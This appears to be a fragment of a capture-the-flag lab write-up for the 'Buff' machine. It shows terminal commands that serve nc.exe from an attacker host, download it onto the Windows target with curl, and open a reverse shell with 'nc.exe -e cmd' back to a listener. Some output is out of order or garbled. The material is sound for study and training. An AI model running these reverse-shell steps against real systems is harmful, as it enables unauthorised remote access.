 192.168.1.12 10.10.14.7 10.10.10.198 - Buff
❯ cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe . 1
❯ sudo su
❯ python3 -m http.server 80 2
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.198 - - [22/Apr/2024 16:46:21] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ rlwrap -cAr nc -nlvp 443 4
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.198] 49801
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>whoami 6
whoami
buff\shaun
C:\xampp\htdocs\gym\upload>hostname
2 Dir(s)   8,682,418,176 bytes free
C:\xampp\htdocs\gym\upload> curl http://10.10.14.7/nc.exe -o nc.exe 3
�PNG
C:\xampp\htdocs\gym\upload> nc.exe -e cmd 10.10.14.7 443 5
VPN - root's tasks Reconnaissance - Enumeration